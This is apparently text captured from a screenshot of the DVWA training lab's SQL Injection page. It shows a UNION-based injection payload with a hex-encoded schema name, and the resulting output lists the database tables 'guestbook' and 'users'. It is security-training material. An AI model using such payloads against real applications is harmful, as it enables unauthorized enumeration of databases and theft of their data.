 Vulnerability: SQL Injection
User ID:
Submit
ID: 1%27 union select 1,table_name from information_schema.tables where table_schema=0x64767761#
First name: admin
Surname: admin
ID: 1%27 union select 1,table_name from information_schema.tables where table_schema=0x64767761#
First name: 1
Surname: guestbook
ID: 1%27 union select 1,table_name from information_schema.tables where table_schema=0x64767761#
First name: 1
Surname: users